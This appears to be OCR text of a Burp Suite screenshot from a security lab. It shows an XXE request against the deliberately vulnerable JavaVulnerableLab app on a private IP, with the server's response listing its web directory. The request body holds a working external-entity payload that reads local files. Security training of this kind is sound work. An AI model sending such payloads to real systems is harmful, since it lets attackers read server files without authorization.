 Burp Suite Professional v1.6.37 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.112.135:8080 ?
Request
Raw Params Headers Hex XML
POST /JavaVulnerableLab/xxe.do HTTP/1.1
Host: 192.168.112.135:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.112.135:8080/JavaVulnerableLab/vulnerability/Inje
ction/xxe.jsp
Content-Length: 179
Cookie: JSESSIONID=A701692EE62AB820D98D3AF54AAC2F2D
Connection: close

<!DOCTYPE z [<!ENTITY test  SYSTEM
"file:////var/apache-tomcat-7.0.62/webapps/JavaVulnerableLab"
>]>
<users><a>&test;</a><username>Neo</username><email>neo@matrix</e
mail></users>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 300
Date: Fri, 26 Feb 2016 09:09:50 GMT
Connection: close

<br/>Result:<br/>---------------------<br/>a : admin
changeCardDetails.jsp
docs
footer.jsp
ForgotPassword.jsp
header.jsp
images
index.jsp
install.jsp
jquery.min.js
login.jsp
META-INF
myprofile.jsp
Register.jsp
robots.txt
style.css
vulnerability
WEB-INF
<br/>username : Neo<br/>email : neo@matrix<br/>
? < + > Type a search term 0 matches
Done 462 bytes | 5 millis